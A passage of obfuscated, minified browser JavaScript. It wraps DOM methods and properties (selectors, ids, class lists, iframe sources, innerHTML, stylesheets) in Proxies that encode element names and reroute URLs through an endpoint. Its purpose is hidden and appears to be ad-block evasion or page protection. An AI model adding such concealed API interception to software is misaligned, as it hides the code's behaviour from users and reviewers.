ZM['A'][Jx(0x953)](N5)[Jx(0x164)][Jx(0xbfb)](this,NZ);},function(NZ){return(0x0,ZJ['yu'])(N6,NZ);}),q7(N5,PL(0xa47),PL(0xf3a),function(NZ){const JI=PL;if((0x0,ZJ['yu'])(N6,NZ)){const NU=NZ[JI(0x58f)](0x5)[JI(0x19b)]();NZ=JI(0xc42)+(0x0,Z2['md'])(NU);}return ZM['A'][JI(0x953)](N5)[JI(0x7cc)][JI(0xbfb)](this,NZ);},function(NZ){return(0x0,ZJ['yu'])(N6,NZ);}),q9(N5,PL(0xa47),PL(0x3f8),{'get':function(NZ,NU){const JX=PL;JX(0x7c6)==typeof NU&&(0x0,ZJ['yu'])(N6,NU)&&(NU=JX(0xc42)+(0x0,Z2['md'])(NU[JX(0x58f)](0x5)[JX(0x19b)]()));const Nq=NZ[NU];if(!Nq)return Nq;if(JX(0xeef)===NU)return Nq;var NN;if(JX(0x5f1)==typeof Nq)return NU===(null===(NN=N5[JX(0x36f)])||void 0x0===NN?void 0x0:NN[JX(0xd36)])?function(){const Jl=JX,NA=Nq[Jl(0xbfb)](NZ);return new N5[(Jl(0x8b7))](NA,{'get':function(Nj,NF){const Ja=Jl,Nn=Nj[NF];return Nn?Ja(0x24b)===NF?function(){const Jf=Ja,Ni=Nn[Jf(0xbfb)](Nj);return Ni?new Proxy(Ni,{'get':function(NS,NH){const JW=Jf,Ng=NS[NH];return Ng?JW(0xb8a)===NH?new Proxy(Ng,{'get':function(Ny,NV){const JP=JW,Ns=Ny[NV];if(!Ns)return Ns;if(JP(0xb8a)===NV){const NM=Ny[JP(0x117)];if('id'===NM&&JP(0x7c6)==typeof Ns&&(0x0,Z2['_'])(Ns))return(0x0,Z2['ks'])(Ns);if(JP(0x3b5)===NM&&JP(0x7c6)==typeof Ns)return Ns[JP(0xba1)]('\x20')[JP(0x761)](Nu=>(0x0,Z2['_'])(Nu)?(0x0,Z2['ks'])(Nu):Nu)[JP(0xeae)]('\x20');if((0x0,ZJ['v5'])(N6,NM,Ns))return(0x0,Z2['_'])(Ns)?(0x0,Z2['ks'])(Ns):Ns;}if(JP(0x117)===NV&&Ns[JP(0xbb7)](JP(0xc42))){const Nu=Ns[JP(0x58f)](0x5);return(0x0,Z2['_'])(Nu)?JP(0xc42)+(0x0,Z2['ks'])(Nu):Ns;}return Ns;}}):JW(0x5f1)==typeof Ng?Ng[JW(0xa23)](NS):Ng:Ng;}}):Ni;}:Ja(0x5f1)==typeof Nq?Nq[Ja(0xa23)](Nj):Nq:Nn;}});}:Nq[JX(0xa23)](NZ);if(JX(0x7c6)==typeof NU){const NA=parseInt(NU);if(!isNaN(NA))return(0x0,Z2['_'])(Nq)?(0x0,Z2['ks'])(Nq):Nq;}return new N5[(JX(0x8b7))](Nq,{'get':function(Nj,NF){const JJ=JX,Nn=Nj[NF];if(!Nn)return Nn;if(JJ(0x5f1)==typeof Nn)return Nn[JJ(0xa23)](Nj);if(JJ(0xb8a)===NF){const Ni=Nj[JJ(0x117)];if('id'===Ni&&JJ(0x7c6)==typeof Nn&&(0x0,Z2['_'])(Nn))return(0x0,Z2['ks'])(Nn);if(JJ(0x3b5)===Ni&&JJ(0x7c6)==typeof Nn)return Nn[JJ(0xba1)]('\x20')[JJ(0x761)](NS=>(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS)[JJ(0xeae)]('\x20');if((0x0,ZJ['v5'])(N6,Ni,Nn))return(0x0,Z2['_'])(Nn)?(0x0,Z2['ks'])(Nn):Nn;}if(JJ(0x117)===NF&&Nn[JJ(0xbb7)](JJ(0xc42))){const NS=Nn[JJ(0x58f)](0x5);return JJ(0xc42)+((0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS);}return Nn;}});}},null),q7(N5,PL(0xa47),PL(0x10a9),function(NZ){const JO=PL;return!!NZ&&(NZ[JO(0xeef)]>0x2710?ZM['A'][JO(0x953)](N5)[JO(0xf52)][JO(0xbfb)](this,NZ):ZM['A'][JO(0x953)](N5)[JO(0xf52)][JO(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NU=>(0x0,ZJ['Bo'])(N6,NU),'attributeFilter':NU=>(0x0,ZJ['yu'])(N6,NU)})));}),q9(N5,PL(0xd12),PL(0x653),{'get':function(NZ,NU){const Jv=PL;if(Jv(0x7c6)!=typeof NU)return NZ[NU];const Nq=Zv(NU),NN=NZ[(0x0,ZJ['yu'])(N6,Jv(0xc42)+Nq)?(0x0,Z2['md'])(Nq):NU];return Jv(0x5f1)==typeof NN?NN[Jv(0xa23)](NZ):NN;},'set':function(NZ,NU,Nq){const JC=PL;if(JC(0x7c6)!=typeof NU)return NZ[NU]=Nq,!0x0;const NN=Zv(NU);return NZ[(0x0,ZJ['yu'])(N6,JC(0xc42)+NN)?(0x0,Z2['md'])(NN):NU]=Nq,!0x0;},'ownKeys':function(NZ){const JG=PL,NU=N5[JG(0x8f7)][JG(0x99b)](NZ)[JG(0x761)](Nq=>JG(0x7c6)==typeof Nq&&(0x0,Z2['_'])(Nq)?ZO((0x0,Z2['ks'])(Nq)):Nq);return NU;},'getOwnPropertyDescriptor':function(NZ,NU){const JL=PL;if(JL(0x7c6)==typeof NU){const Nq=Zv(NU);NU=(0x0,ZJ['yu'])(N6,JL(0xc42)+Nq)?(0x0,Z2['md'])(Nq):NU;}return N5[JL(0x8f7)][JL(0xd5f)](NZ,NU);}},null),q8(N5,PL(0x698),PL(0x117),{'get':function(){const Je=PL;for(var NZ=arguments[Je(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][Je(0x953)](N5)[Je(0xdc5)][Je(0x953)][Je(0xbfb)](this,...NU);return(0x0,Z2['_'])(NN)&&(NN=(0x0,Z2['ks'])(NN)),NN;},'set':function(NZ){const Jd=PL;for(var NU=arguments[Jd(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return ZM['A'][Jd(0x953)](N5)[Jd(0xdc5)][Jd(0xcde)][Jd(0xbfb)](this,(0x0,Z2['md'])(NZ),...Nq);}},function(NZ){const JK=PL;return void 0x0===NZ||NZ[JK(0xbb7)](JK(0xe38));}),q7(N5,PL(0xa47),PL(0x307),function(NZ){const Jw=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN)}),Nq=ZM['A'][Jw(0x953)](N5)[Jw(0xe32)][Jw(0xbfb)](this,NU);return NZ[Jw(0x4a3)](Jw(0x308))&&NZ!==NU&&null===Nq?ZM['A'][Jw(0x953)](N5)[Jw(0xe32)][Jw(0xbfb)](this,NZ):Nq;},NZ=>NZ),q7(N5,PL(0xa47),PL(0x401),function(NZ){const Jh=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN)}),Nq=ZM['A'][Jh(0x953)](N5)[Jh(0x849)][Jh(0xbfb)](this,NU);return NZ[Jh(0x4a3)](Jh(0x308))&&NZ!==NU&&0x0===Nq[Jh(0xeef)]?ZM['A'][Jh(0x953)](N5)[Jh(0x849)][Jh(0xbfb)](this,NZ):Nq;},NZ=>NZ),q7(N5,PL(0x350),PL(0x307),function(NZ){const Jc=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN)}),Nq=ZM['A'][Jc(0x953)](N5)[Jc(0x4db)][Jc(0xbfb)](this,NU);return NZ[Jc(0x4a3)](Jc(0x308))&&NZ!==NU&&null===Nq?ZM['A'][Jc(0x953)](N5)[Jc(0x4db)][Jc(0xbfb)](this,NZ):Nq;},NZ=>NZ),q7(N5,PL(0x350),PL(0x401),function(NZ){const Jo=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN)}),Nq=ZM['A'][Jo(0x953)](N5)[Jo(0x416)][Jo(0xbfb)](this,NU);return NZ[Jo(0x4a3)](Jo(0x308))&&NZ!==NU&&0x0===Nq[Jo(0xeef)]?ZM['A'][Jo(0x953)](N5)[Jo(0x416)][Jo(0xbfb)](this,NZ):Nq;},NZ=>NZ),q8(N5,PL(0xa47),'id',{'get':function(){const Jz=PL;for(var NZ=arguments[Jz(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];const NN=ZM['A'][Jz(0x953)](N5)[Jz(0xbcf)][Jz(0x953)][Jz(0xbfb)](this,...NU);return(0x0,Z2['_'])(NN)?(0x0,Z2['ks'])(NN):NN;},'set':function(NZ){const JD=PL;JD(0x7c6)!=typeof NZ&&(NZ=N5[JD(0xe72)](NZ));for(var NU=arguments[JD(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return ZM['A'][JD(0x953)](N5)[JD(0xbcf)][JD(0xcde)][JD(0xbfb)](this,(0x0,ZJ['Bo'])(N6,NZ)?(0x0,Z2['md'])(NZ):NZ,...Nq);}}),q7(N5,PL(0xa47),PL(0x192),function(NZ,NU){const Jk=PL;return ZM['A'][Jk(0x953)](N5)[Jk(0xe34)][Jk(0xbfb)](this,NZ,Uk({'_window':N5,'protectUrlContext':N4,'html':NU,'idFilter':Nq=>(0x0,ZJ['Bo'])(N6,Nq),'urlFilter':Nq=>(0x0,ZJ['pI'])(N6,Nq),'attributeFilter':Nq=>(0x0,ZJ['yu'])(N6,Nq)}));},function(NZ,NU){const JY=PL;return!(this instanceof N5[JY(0x990)]);}),q7(N5,PL(0xa47),PL(0x274),function(NZ){const Jp=PL;return ZM['A'][Jp(0x953)](N5)[Jp(0x268)][Jp(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NU=>(0x0,ZJ['Bo'])(N6,NU),'attributeFilter':NU=>(0x0,ZJ['yu'])(N6,NU)}));}),q9(N5,PL(0xa47),PL(0xca1),{'get':function(NZ,NU){const Jb=PL,Nq=NZ[NU];if(!Nq)return Nq;if(Jb(0x7a1)===NU)return function(){const JE=Jb,NN=[];for(var NA=arguments[JE(0xeef)],Nj=new Array(NA),NF=0x0;NF<NA;NF++)Nj[NF]=arguments[NF];return Nj[JE(0x7dd)](Nn=>{const Jm=JE;(0x0,ZJ['Bo'])(N6,Nn)&&(Nn=(0x0,Z2['md'])(Nn)),NN[Jm(0xdb7)](Nn);}),Nq[JE(0xaaa)](NZ,[...NN]);};if(Jb(0x68c)===NU)return function(NN){const Jt=Jb;return(0x0,ZJ['Bo'])(N6,NN)&&(NN=(0x0,Z2['md'])(NN)),Nq[Jt(0xaaa)](NZ,[NN]);};if(Jb(0x1020)===NU)return function(){const JR=Jb;for(var NN=arguments[JR(0xeef)],NA=new Array(NN),Nj=0x0;Nj<NN;Nj++)NA[Nj]=arguments[Nj];const NF=NA[JR(0x761)](Nn=>(0x0,ZJ['Bo'])(N6,Nn)?(0x0,Z2['md'])(Nn):Nn);return Nq[JR(0xaaa)](NZ,[...NF]);};if(Jb(0xca8)===NU)return function(NN,NA){const JB=Jb;return(0x0,ZJ['Bo'])(N6,NN)&&(NN=(0x0,Z2['md'])(NN)),Nq[JB(0xaaa)](NZ,[NN,NA]);};if(Jb(0x897)===NU)return function(NN,NA){const JT=Jb;return(0x0,ZJ['Bo'])(N6,NN)&&(NN=(0x0,Z2['md'])(NN)),(0x0,ZJ['Bo'])(N6,NA)&&(NA=(0x0,Z2['md'])(NA)),Nq[JT(0xaaa)](NZ,[NN,NA]);};if(Jb(0xb8a)===NU)return Nq[Jb(0xba1)]('\x20')[Jb(0x761)](NN=>(0x0,Z2['_'])(NN)?(0x0,Z2['ks'])(NN):NN)[Jb(0xeae)]('\x20');if(NU===N5[Jb(0x36f)][Jb(0xd36)])return function(){const JQ=Jb,NN=Nq[JQ(0xbfb)](NZ);return new N5[(JQ(0x8b7))](NN,{'get':function(NA,Nj){const O0=JQ,NF=NA[Nj];return NF?O0(0x24b)===Nj?function(){const O1=O0,Nn=NF[O1(0xbfb)](NA);return Nn?new N5[(O1(0x8b7))](Nn,{'get':function(Ni,NS){const O2=O1,NH=Ni[NS];return NH?O2(0xb8a)===NS?(0x0,Z2['_'])(NH)?(0x0,Z2['ks'])(NH):NH:O2(0x5f1)==typeof NH?NH[O2(0xa23)](Ni):NH:NH;}}):Nn;}:O0(0x5f1)==typeof NF?NF[O0(0xa23)](NA):NF:NF;}});};if(Jb(0x7c6)==typeof NU){const NN=parseInt(NU);if(!isNaN(NN))return(0x0,Z2['_'])(Nq)?(0x0,Z2['ks'])(Nq):Nq;}return Jb(0x5f1)==typeof Nq?Nq[Jb(0xa23)](NZ):Nq;},'set':function(NZ,NU,Nq){const O3=PL;return O3(0xb8a)===NU&&(Nq=Nq[O3(0xba1)]('\x20')[O3(0x761)](NN=>(0x0,ZJ['Bo'])(N6,NN)?(0x0,Z2['md'])(NN):NN)[O3(0xeae)]('\x20')),NZ[NU]=Nq,!0x0;}},function(NZ){const O4=PL;return NZ&&O4(0x7c6)!=typeof NZ&&(NZ=NZ[O4(0x60a)]()),NZ=NZ[O4(0xba1)]('\x20')[O4(0x761)](NU=>(0x0,ZJ['Bo'])(N6,NU)?(0x0,Z2['md'])(NU):NU)[O4(0xeae)]('\x20'),ZM['A'][O4(0x953)](N5)[O4(0x9c8)][O4(0xbfb)](this,O4(0x3b5),NZ),NZ;},()=>!0x0),q8(N5,PL(0xa47),PL(0xaf8),{'get':function(){const O5=PL;for(var NZ=arguments[O5(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];return ZM['A'][O5(0x953)](N5)[O5(0x10b4)][O5(0x953)][O5(0xbfb)](this,...NU)[O5(0xba1)]('\x20')[O5(0x761)](NN=>(0x0,Z2['_'])(NN)?(0x0,Z2['ks'])(NN):NN)[O5(0xeae)]('\x20');},'set':function(NZ){const O6=PL,NU=NZ[O6(0xba1)]('\x20')[O6(0x761)](Nj=>(0x0,ZJ['Bo'])(N6,Nj)?(0x0,Z2['md'])(Nj):Nj)[O6(0xeae)]('\x20');for(var Nq=arguments[O6(0xeef)],NN=new Array(Nq>0x1?Nq-0x1:0x0),NA=0x1;NA<Nq;NA++)NN[NA-0x1]=arguments[NA];return ZM['A'][O6(0x953)](N5)[O6(0x10b4)][O6(0xcde)][O6(0xbfb)](this,NU,...NN);}}),q7(N5,PL(0xbf0),PL(0x34a),function(NZ){const O7=PL;return ZM['A'][O7(0x953)](N5)[O7(0x679)][O7(0xbfb)](this,(0x0,Z2['md'])(NZ));},NZ=>(0x0,ZJ['Bo'])(N6,NZ)),q7(N5,PL(0xc50),PL(0x34a),function(NZ){const O8=PL;return O8(0x7c6)!=typeof NZ&&(NZ=N5[O8(0xe72)](NZ)),ZM['A'][O8(0x953)](N5)[O8(0x8be)][O8(0xbfb)](this,(0x0,Z2['md'])(NZ));},NZ=>(0x0,ZJ['Bo'])(N6,NZ)),q7(N5,PL(0xbf0),PL(0xf33),function(NZ){const O9=PL;return ZM['A'][O9(0x953)](N5)[O9(0xa1c)][O9(0xbfb)](this,(0x0,Z2['md'])(NZ));},NZ=>(0x0,ZJ['Bo'])(N6,NZ)),q7(N5,PL(0xbf0),PL(0x307),function(NZ){const OZ=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN),'tagNameFilter':NN=>(0x0,ZJ['ts'])(N6,NN)}),Nq=ZM['A'][OZ(0x953)](N5)[OZ(0xec7)][OZ(0xbfb)](this,NU);return NZ[OZ(0x4a3)](OZ(0x308))&&NZ!==NU&&null===Nq?ZM['A'][OZ(0x953)](N5)[OZ(0xec7)][OZ(0xbfb)](this,NZ):Nq;},NZ=>NZ),q7(N5,PL(0xbf0),PL(0x401),function(NZ){const OU=PL;NZ=(0x0,UB['w4'])(NZ);const NU=(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NZ,'idFilter':NN=>(0x0,ZJ['Bo'])(N6,NN),'attributeFilter':NN=>(0x0,ZJ['yu'])(N6,NN),'tagNameFilter':NN=>(0x0,ZJ['ts'])(N6,NN)}),Nq=ZM['A'][OU(0x953)](N5)[OU(0x69e)][OU(0xbfb)](this,NU);return NZ[OU(0x4a3)](OU(0x308))&&NZ!==NU&&0x0===Nq[OU(0xeef)]?ZM['A'][OU(0x953)](N5)[OU(0x69e)][OU(0xbfb)](this,NZ):Nq;},NZ=>NZ),q7(N5,PL(0xbf0),PL(0x417),function(NZ){const Oq=PL;return(0x0,ZJ['ts'])(N6,NZ)&&(NZ=Oq(0x3f7)+(0x0,Z2['md'])(NZ)),ZM['A'][Oq(0x953)](N5)[Oq(0xf63)][Oq(0xbfb)](this,NZ);}),q7(N5,PL(0xbf0),PL(0xfba),function(NZ){const ON=PL;return(0x0,ZJ['ts'])(N6,NZ)&&(NZ=ON(0x3f7)+(0x0,Z2['md'])(NZ)),ZM['A'][ON(0x953)](N5)[ON(0xb94)][ON(0xbfb)](this,NZ);}),q8(N5,PL(0x86d),PL(0x597),{'get':function(){const OA=PL;for(var NZ=arguments[OA(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][OA(0x953)](N5)[OA(0xaa6)][OA(0x953)][OA(0xaaa)](this,NU);if((0x0,Z3['EW'])(NN)){const NA=(0x0,Z3['sH'])(NN)[OA(0x65b)];NN=qy(NA)?NN:NA;}return NN;},'set':function(NZ){const Oj=PL,NU=ZM['A'][Oj(0x953)](N5)[Oj(0x928)][Oj(0xbfb)](this,Oj(0x3a6));(0x0,ZJ['pI'])(N6,NZ)&&(NZ=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NZ,'kind':Oj(0x882)===NU?Z3['MN'][Oj(0x743)]:Z3['MN'][Oj(0x6f5)],'baseUrl':ZM['A'][Oj(0x953)](N5)[Oj(0x71f)][Oj(0x953)][Oj(0xaaa)](N5[Oj(0xc50)]),'endpoint':Z0['A'][Oj(0x341)]}));for(var Nq=arguments[Oj(0xeef)],NN=new Array(Nq>0x1?Nq-0x1:0x0),NA=0x1;NA<Nq;NA++)NN[NA-0x1]=arguments[NA];return ZM['A'][Oj(0x953)](N5)[Oj(0xaa6)][Oj(0xcde)][Oj(0xbfb)](this,NZ,...NN);}}),q8(N5,PL(0x86d),PL(0x3a6),{'get':function(){const OF=PL;for(var NZ=arguments[OF(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];let NN=ZM['A'][OF(0x953)](N5)[OF(0x2ee)][OF(0x953)][OF(0xaaa)](this,NU);return(0x0,Z2['_'])(NN)&&(NN=(0x0,Z2['ks'])(NN)),NN;},'set':function(NZ){const On=PL;[On(0x882),On(0xdee),On(0x972),On(0x821)][On(0x4a3)](NZ)||NZ&&(0x0,ZJ['Bo'])(N6,NZ)&&(NZ=(0x0,Z2['md'])(NZ));for(var NU=arguments[On(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];return ZM['A'][On(0x953)](N5)[On(0x2ee)][On(0xcde)][On(0xbfb)](this,NZ,...Nq);}}),q8(N5,PL(0x698),PL(0x2ae),{'get':function(){const Oi=PL,NZ=ZM['A'][Oi(0x953)](N5)[Oi(0x928)][Oi(0xbfb)](this,Oi(0xb98));for(var NU=arguments[Oi(0xeef)],Nq=new Array(NU),NN=0x0;NN<NU;NN++)Nq[NN]=arguments[NN];const NA=ZM['A'][Oi(0x953)](N5)[Oi(0x4d5)][Oi(0x953)][Oi(0xbfb)](this,...Nq);if(qU(N5,NA,NZ)){if(q0(NA),N9[Oi(0xbfb)](this))q1(N4,NA);else{if(qs(N4,NA,N6),!NA[Oi(0x528)]){const Nj=qH(NA,N4,N6);Nj();const NF=setInterval(()=>{const OS=Oi,Nn=ZM['A'][OS(0x953)](N5)[OS(0x928)][OS(0xbfb)](this,OS(0xb98));qU(N5,NA,Nn)?Nj():clearInterval(NF);},0x3e8);NA[Oi(0x528)]=Nj;}}}return ZM['A'][Oi(0x953)](N5)[Oi(0x3a7)][Oi(0x953)][Oi(0xbfb)](this,...Nq);}}),q8(N5,PL(0x698),PL(0xc36),{'get':function(){const OH=PL;for(var NZ=arguments[OH(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];const NN=ZM['A'][OH(0x953)](N5)[OH(0x4d5)][OH(0x953)][OH(0xbfb)](this,...NU);if(!NN)return NN;const NA=ZM['A'][OH(0x953)](N5)[OH(0x928)][OH(0xbfb)](this,OH(0xb98));if(qU(N5,NN,NA)){if(q0(NN),N9[OH(0xbfb)](this))q1(N4,NN);else{if(qs(N4,NN,N6),!NN[OH(0x528)]){const Nj=qH(NN,N4,N6);Nj();const NF=setInterval(()=>{const Og=OH,Nn=ZM['A'][Og(0x953)](N5)[Og(0x928)][Og(0xbfb)](this,Og(0xb98));qU(N5,NN,Nn)?Nj():clearInterval(NF);},0x3e8);NN[OH(0x528)]=Nj;}}}if(NA&&(0x0,Z3['EW'])(NA)){const Nn=new URL((0x0,Z3['sH'])(NA)[OH(0x65b)]);if((OH(0xfa9)===Nn[OH(0x294)]||OH(0x820)===Nn[OH(0x294)])&&Nn[OH(0xa3e)][OH(0x4a3)](OH(0xddf))||OH(0xbf5)===Nn[OH(0x294)]&&Nn[OH(0xa3e)][OH(0x4a3)](OH(0x219))||OH(0x97f)===Nn[OH(0x294)]&&'/'===Nn[OH(0xa3e)])return UR[OH(0x953)](N5,NN);}return NN;}}),q8(N5,PL(0x992),PL(0xcd4),{'get':function(){const Oy=PL;for(var NZ=arguments[Oy(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];const NN=ZM['A'][Oy(0x953)](N5)[Oy(0xea6)][Oy(0x953)][Oy(0xbfb)](this,...NU),NA=ZM['A'][Oy(0x953)](N5)[Oy(0x38f)][Oy(0x953)][Oy(0xbfb)](this);if(Oy(0x7c6)==typeof NA&&NA[Oy(0x4a3)](Oy(0x45f)))try{const Nj=JSON[Oy(0xb7f)](NA);if(Oy(0xfb7)===Nj[Oy(0xf16)]&&Oy(0x84d)===Nj[Oy(0xd0e)])return NN;}catch(NF){}return Oy(0x114)==typeof NA&&NA[Oy(0xd9b)]||Z0['A'][Oy(0x341)]!==ZM['A'][Oy(0x953)](N5)[Oy(0x83e)][Oy(0x953)][Oy(0xbfb)](this)||(Nn=>!(Oy(0x7c6)!=typeof Nn||!Nn[Oy(0xbb7)](Oy(0x695))))(NA)?NN:UR[Oy(0x953)](N5,NN);}}),q8(N5,PL(0x698),PL(0xf58),{'get':function(){const OV=PL;for(var NZ=arguments[OV(0xeef)],NU=new Array(NZ),Nq=0x0;Nq<NZ;Nq++)NU[Nq]=arguments[Nq];return ZM['A'][OV(0x953)](N5)[OV(0xf55)][OV(0x953)][OV(0xbfb)](this,...NU);},'set':function(NZ){const Os=PL;if(!NZ)return ZM['A'][Os(0x953)](N5)[Os(0xf55)][Os(0xcde)][Os(0xbfb)](this,NZ);NZ=NZ[Os(0x60a)]();const NU=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Z0['A'][Os(0x341)]+Os(0xf1c),'kind':Z3['MN'][Os(0xe86)],'baseUrl':ZM['A'][Os(0x953)](N5)[Os(0x71f)][Os(0x953)][Os(0xaaa)](N5[Os(0xc50)]),'endpoint':Z0['A'][Os(0x341)]});return NZ=NZ[Os(0x4a3)](NU)?Uk({'_window':N5,'protectUrlContext':N4,'html':NZ}):Os(0xc3a)[Os(0x5ce)](Ud,Os(0x1099))[Os(0x5ce)](NU,Os(0xbed))[Os(0x5ce)]((0x0,UK['x'])()['id'],Os(0x3af))+Uk({'_window':N5,'protectUrlContext':N4,'html':NZ}),ZM['A'][Os(0x953)](N5)[Os(0xf55)][Os(0xcde)][Os(0xbfb)](this,NZ);}},N9),q8(N5,PL(0x28b),PL(0x77a),{'get':function(){const OM=PL;var NZ,NU;return null!==(NZ=null===(NU=this[OM(0x560)])||void 0x0===NU?void 0x0:NU[OM(0x77a)])&&void 0x0!==NZ?NZ:ZM['A'][OM(0x953)](N5)[OM(0x6a4)][OM(0x953)][OM(0xbfb)](this);}}),q8(N5,PL(0x28b),PL(0xde1),{'get':function(){const Ou=PL;var NZ,NU;return null!==(NZ=null===(NU=this[Ou(0x560)])||void 0x0===NU?void 0x0:NU[Ou(0xde1)])&&void 0x0!==NZ?NZ:ZM['A'][Ou(0x953)](N5)[Ou(0xf7b)][Ou(0x953)][Ou(0xbfb)](this);}}),q8(N5,PL(0x28b),PL(0xb6b),{'get':function(){const Or=PL;var NZ,NU;return null!==(NZ=null===(NU=this[Or(0x560)])||void 0x0===NU?void 0x0:NU[Or(0xb6b)])&&void 0x0!==NZ?NZ:ZM['A'][Or(0x953)](N5)[Or(0x76f)][Or(0x953)][Or(0xbfb)](this);}}),q8(N5,PL(0x28b),PL(0xb08),{'get':function(){const Ox=PL;var NZ,NU;return null!==(NZ=null===(NU=this[Ox(0x560)])||void 0x0===NU?void 0x0:NU[Ox(0xb08)])&&void 0x0!==NZ?NZ:ZM['A'][Ox(0x953)](N5)[Ox(0xb62)][Ox(0x953)][Ox(0xbfb)](this);}}),q8(N5,PL(0x28b),PL(0x3ca),{'get':function(){const OI=PL;var NZ,NU;return null!==(NZ=null===(NU=this[OI(0x560)])||void 0x0===NU?void 0x0:NU[OI(0x3ca)])&&void 0x0!==NZ?NZ:ZM['A'][OI(0x953)](N5)[OI(0x384)][OI(0x953)][OI(0xbfb)](this);}}),q8(N5,PL(0x28b),PL(0x7c2),{'get':function(){const OX=PL;var NZ,NU;return null!==(NZ=null===(NU=this[OX(0x560)])||void 0x0===NU?void 0x0:NU[OX(0x7c2)])&&void 0x0!==NZ?NZ:ZM['A'][OX(0x953)](N5)[OX(0x8a2)][OX(0x953)][OX(0xbfb)](this);}}),q7(N5,PL(0xa11),PL(0x1dd),function(NZ){const Ol=PL;if(this instanceof N5[Ol(0xa47)]&&Ol(0x540)===this[Ol(0x54e)][Ol(0x19b)]()&&NZ instanceof N5[Ol(0x94e)]){const NU=ZM['A'][Ol(0x953)](N5)[Ol(0x71d)][Ol(0x953)][Ol(0xbfb)](NZ);if((0x0,ZJ['xP'])(N6,NU))try{ZM['A'][Ol(0x953)](N5)[Ol(0x71d)][Ol(0xcde)][Ol(0xbfb)](NZ,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NU,'idFilter':Nq=>(0x0,ZJ['Bo'])(N6,Nq),'urlFilter':Nq=>(0x0,ZJ['pI'])(N6,Nq),'attributeFilter':Nq=>(0x0,ZJ['yu'])(N6,Nq)}));}catch(Nq){}}return ZM['A'][Ol(0x953)](N5)[Ol(0xde0)][Ol(0xbfb)](this,NZ);}),q7(N5,PL(0xc3c),PL(0x62a),function(NZ){const Oa=PL;for(var NU=arguments[Oa(0xeef)],Nq=new Array(NU>0x1?NU-0x1:0x0),NN=0x1;NN<NU;NN++)Nq[NN-0x1]=arguments[NN];if(this instanceof N5[Oa(0xc3c)]&&NZ instanceof N5[Oa(0x350)]){const NA=Array[Oa(0x265)](NZ[Oa(0x92b)])[Oa(0x761)](Nj=>Nj instanceof N5[Oa(0x94e)]?ZM['A'][Oa(0x953)](N5)[Oa(0x71d)][Oa(0x953)][Oa(0xbfb)](Nj):'');return ZM['A'][Oa(0x953)](N5)[Oa(0x71d)][Oa(0xcde)][Oa(0xbfb)](NZ,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NA[Oa(0xeae)](''),'idFilter':Nj=>(0x0,ZJ['Bo'])(N6,Nj),'urlFilter':Nj=>(0x0,ZJ['pI'])(N6,Nj),'attributeFilter':Nj=>(0x0,ZJ['yu'])(N6,Nj)})),ZM['A'][Oa(0x953)](N5)[Oa(0x388)][Oa(0xbfb)](this,NZ,...Nq);}return ZM['A'][Oa(0x953)](N5)[Oa(0x388)][Oa(0xbfb)](this,NZ,...Nq);}),Object[PL(0xb50)](N5)[PL(0x7dd)](NZ=>{const Of=PL;try{if(!NZ[Of(0xbb7)](Of(0xe48))||!NZ[Of(0xadf)](Of(0xa47)))return;const NU=[Of(0x10a1),Of(0x105b)];for(const Nq of NU){const NN=N5[Of(0xda5)][Of(0xd5f)](N5[NZ][Of(0xde4)],Nq);NN&&N5[Of(0xda5)][Of(0xe91)](N5[NZ][Of(0xde4)],Nq,{'get':function(){const OW=Of;for(var NA=arguments[OW(0xeef)],Nj=new Array(NA),NF=0x0;NF<NA;NF++)Nj[NF]=arguments[NF];if(!(0x0,ZJ['sU'])(N6,this))return NN[OW(0x953)][OW(0xbfb)](this,...Nj);let Nn=NN[OW(0x953)][OW(0xbfb)](this,...Nj);return OW(0x7c6)==typeof 